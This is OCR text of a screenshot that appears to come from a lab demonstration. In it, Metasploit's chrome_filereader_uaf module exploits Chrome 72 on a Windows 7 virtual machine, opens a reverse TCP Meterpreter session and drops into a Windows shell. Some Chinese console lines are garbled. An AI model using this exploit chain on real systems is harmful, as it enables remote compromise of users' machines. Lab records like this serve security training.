 Windows 7 32位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64
Windows 7 32位
192.168.64.129:8080/ngm2sJh
关于版本
不安全 192.168.64.129:8080/ngm2sJhs
kali linux -
正在录制 [00:01:45]
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali linux
实验环境2
应用程序 位置 终端 星期三 10:21 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.64.129:4444
msf5 exploit(windows/browser/chrome_filereader_uaf) > [*] Using URL: http://0.0.
0.0:8080/ngm2sJhs
[*] Local IP: http://192.168.64.129:8080/ngm2sJhs
[*] Server started.
[*] 192.168.64.135   chrome_filereader_uaf - Sending /ngm2sJhs
[*] 192.168.64.135   chrome_filereader_uaf - Sending /ngm2sJhs/exploit.html
[*] 192.168.64.135   chrome_filereader_uaf - Sending /ngm2sJhs/worker.js
[*] Sending stage (179779 bytes) to 192.168.64.135
[*] Meterpreter session 1 opened (192.168.64.129:4444 -> 192.168.64.135:49350) a
t 2019-06-12 10:21:25 +0800
msf5 exploit(windows/browser/chrome_filereader_uaf) > sessions -1
[*] Starting interaction with 1...
meterpreter > shell
Process 2552 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Nick\AppData\Local\Google\Chrome\Application\72.0.3626.119>
root@kali: ~
零组资料文库